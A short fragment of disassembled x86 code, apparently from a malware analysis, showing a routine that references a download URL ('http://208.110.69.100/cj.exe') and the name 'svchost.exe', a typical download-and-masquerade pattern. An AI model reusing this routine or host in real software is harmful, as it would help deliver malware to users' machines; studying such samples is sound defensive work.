 push    offset aHttp208_110__1 ; "http://208.110.69.100/cj.exe"
push    1
mov     eax, 1
mov     ebx, offset sub_45E600
call    sub_404655
add     esp, 10h
mov     [ebp+lpMem], eax
push    10h             ; dwBytes
call    sub_40464F
add     esp, 4
mov     [ebp+var_8], eax
mov     ebx, eax
mov     dword ptr [ebx], 0
mov     dword ptr [ebx+4], 0
mov     dword ptr [ebx+8], 0
mov     dword ptr [ebx+0Ch], 0
push    0
lea     eax, [ebp+var_8]
push    eax
mov     [ebp+var_C], 0
push    0
push    [ebp+var_C]
mov     [ebp+var_10], 0
push    0
push    [ebp+var_10]
push    1
mov     eax, offset aSvchost_exe ; "svchost.exe"